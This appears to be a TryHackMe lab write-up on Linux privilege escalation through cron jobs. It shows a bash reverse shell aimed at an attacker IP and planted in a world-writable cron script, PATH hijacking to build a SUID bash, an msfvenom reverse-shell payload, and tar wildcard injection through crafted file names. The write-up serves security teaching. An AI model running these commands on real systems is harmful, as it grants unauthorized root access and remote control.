This time, we will try "Elevation of Privilege Using Cron Jobs."
The target machine uses the Room below of TryHackMe.
"TryHackMe-Linux PrivEsc: https://tryhackme.com/room/linuxprivesc "

This article is part 5.
If you would like to check Writeup for Linux PrivEsc with TryHackMe, please also check Privilege Elevation Using the Environment Variables LD_PRELOAD and LD_LIBRARY_PATH
- The crisp typing feel that is unique to the capacitive non-contact system!
- REALFORCE's first wireless compatible device! Wired connection also available!
- Unlike the HHKB, the Japanese keyboard layout has no quirks and is easy for anyone to use!
- Equipped with a thumb wheel, horizontal scrolling is very easy!
- It also has excellent noise reduction performance, making it quiet and comfortable!
- Scrolling can be switched between high speed mode and ratchet mode!
Preparation
"explanation"

ssh user@10.10.166.11 255 ⨯ The authenticity of host '10.10.166.11 (10.10.166.11)' can't be established. RSA key fingerprint is SHA256:JwwPVfqC+8LPQda0B9wFLZzXCXcoAho6s8wYGjktAnk. This host key is known by the following other names/addresses: ~/.ssh/known_hosts:1: [hashed name] Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.166.11' (RSA) to the list of known hosts. user@10.10.166.11's password: Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Fri May 15 06:41:23 2020 from 192.168.1.125 user@debian:~$ Elevation of Privilege using Cron Jobs
Cron Jobs is a feature that allows users to schedule them to run at a specific time or interval.
Let's use this Cron Jobs to obtain root privileges.
Cron Jobs – File Permissions
First, let's view the contents of crontab.
Crontab contains the configuration of cron jobs.
user@debian:~$ cat /etc/crontab # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/usr/sbin:/usr/bin # mh dom mon dow user command 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) # * * * * * * root overwrite.sh * * * * * root /usr/local/bin/compress.shFrom the above, you can see that there are two cron jobs scheduled to run every minute: "overwrite.sh" and "/usr/local/bin/compress.sh".
Now, let's look for the full path to overwrite.sh.
user@debian:~$ locate overwrite.sh /usr/local/bin/overwrite.shIt turns out to be "/usr/local/bin/overwrite.sh".
Let's continue to check the file's access permissions.
user@debian:~$ ll /usr/local/bin/overwrite.sh -rwxr--rw- 1 root staff 40 May 13 2017 /usr/local/bin/overwrite.shOverwrite.sh is writeable to anyone.
Now, rewrite overwrite.sh and run the reverse shell.
user@debian:~$ vi /usr/local/bin/overwrite.sh user@debian:~$ cat /usr/local/bin/overwrite.sh #!/bin/bash bash -i >& /dev/tcp/10.18.110.90/4444 0>&1Once you've finished rewriting like this, go to the attacking machine and listen to it using netcat.
┌──(hacklab㉿hacklab)-[~] └─$ nc -nvlp 4444 listening on [any] 4444 ... connect to [10.18.110.90] from (UNKNOWN) [10.10.166.11] 52692 bash: no job control in this shell root@debian:~# I think you can get the root shell in less than a minute.
Just to be safe, I'll run whoami.
root@debian:~# whoami whoami root root@debian:~# Now you have root privileges!
Cron Jobs – PATH Environment Variable
Let's display crontab again.
Next, let's take a look at the fact that the PATH contains "/home/user".
Overwrite.sh is set to run if it is on a PATH, so you can run shell by impersonating it as overwrite.sh.
user@debian:~$ cat /etc/crontab # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/usr/sbin:/usr/bin # mh dom mon dow user command 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) # * * * * * * root overwrite.sh * * * * * root /usr/local/bin/compress.shNow, copy "/bin/bash" under "/home/user" and add execution permissions and SUID permissions.
user@debian:~$ vi /home/user/overwrite.sh user@debian:~$ cat /home/user/overwrite.sh #!/bin/bash cp /bin/bash /tmp/rootbash chmod +xs /tmp/rootbashAfter waiting for about a minute, run the copied "/tmp/rootbash" with -p.
I've managed to get a shell that runs with root privileges!
user@debian:~$ /tmp/rootbash -p rootbash-4.1# whoami rootCron Jobs – Wildcards
Next, let's take a look at another shell.
user@debian:~$ cat /usr/local/bin/compress.sh #!/bin/sh cd /home/user tar czf /tmp/backup.tar.gz *The tar command uses wildcards in the home directory.
tar has the option to run commands as part of a checkpoint.
This is used to run the reverse shell.
First, use msfvenom to generate a reverse shell.
┌──(hacklab㉿hacklab)-[~] └─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.18.110.90 LPORT=4444 -f elf -o shell.elf [-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload [-] No arch selected, selecting arch: x64 from the payload No encoder specified, outputting raw payload Payload size: 74 bytes Final size of elf file: 194 bytes Saved as: shell.elfThis time, let's transfer files using scp.
┌──(hacklab㉿hacklab)-[~/tryhackme/linuxprivenv] └─$ scp shell.elf user@10.10.166.11:~/ user@10.10.166.11's password: shell.elf 100% 194 0.8KB/s 00:00 Return to the target machine and check if the transfer is done properly.
There was shell.elf.
user@debian:~$ ll total 12 -rw-r--r-- 1 user user 212 May 15 2017 myvpn.ovpn -rw-r--r-- 1 user user 194 Apr 6 09:18 shell.elf drwxr-xr-x 8 user user 4096 May 15 2020 toolsGrant execution permissions to shell.elf.
chmod +x /home/user/shell.elf user@debian:~$ ll total 12 -rw-r--r-- 1 user user 212 May 15 2017 myvpn.ovpn -rwxr-xr-x 1 user user 194 Apr 6 09:18 shell.elf drwxr-xr-x 8 user user 4096 May 15 2020 toolsNext, create the following file:
If you set the tar option to the file name, it will be treated as an option rather than as a file name.
user@debian:~$ touch /home/user/--checkpoint=1 user@debian:~$ touch /home/user/--checkpoint-action=exec=shell.elf user@debian:~$ ll total 12 -rw-r--r-- 1 user user 0 Apr 6 09:26 --checkpoint=1 -rw-r--r-- 1 user user 0 Apr 6 09:28 --checkpoint-action=exec=shell.elf -rw-r--r-- 1 user user 212 May 15 2017 myvpn.ovpn -rwxr-xr-x 1 user user 194 Apr 6 09:18 shell.elf drwxr-xr-x 8 user user 4096 May 15 2020 toolsIn this state, listen to it using netcat.
┌──(hacklab㉿hacklab)-[~] └─$ nc -nvlp 4444 listening on [any] 4444 ... connect to [10.18.110.90] from (UNKNOWN) [10.10.166.11] 52692 bash: no job control in this shell root@debian:~# whoami whoami root root@debian:~# Now you have root privileges!
summary
This time, I tried "Elevation of Privilege Using Cron Jobs."
As it is a feature that I use frequently, I feel a little worried that I've been working on it without thinking about anything up until now. . .
I was always so curious as to whether this could be done.
References and Sites
Medium( Shamsher khan ): https://infosecwriteups.com/linux-privesc-tryhackme-writeup-bf4e32460ee5


![[TryHackMe] Elevation of privilege using Cron Jobs! Linux PrivEsc Writeup Part 5](https://hack-lab-256.com/wp-content/uploads/2023/04/hack-lab-256-samnail-11.jpg)
![[HackTheBox] What to do if "An error of type HTTPClient::ReceiveTimeoutError happened, message is executed expired" appears in Evil-WinRM](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] I enumerated the shared Samba, manipulate a vulnerable version of proftpd, and escalated privileges by manipulating path variables! TryHackMe Kenobi Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)
![[Permanent CTF for beginners] setodaNote CTF WEB Writeup! Recommended for getting a sense of CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)
![[TryHackMe] We conducted packet analysis using wireshark to investigate the intrusion of ssh-backdoor! Overpass2 Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)
![[CVE-2018-16763] fuel CMS 1.4.1 - I converted Remote Code Execution (1) to python 3 and hacked it! TryHackMe Ignite Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)
![[TryHackMe] I used SSH2John to extract the hash from the private key and hacked the password with John the Ripper! Overpass Writeup](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)
![[TryHackMe] I tried infiltrating a Windows machine with a ret2esp attack (Buffer Overflow)! Brainstorm Writeup](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)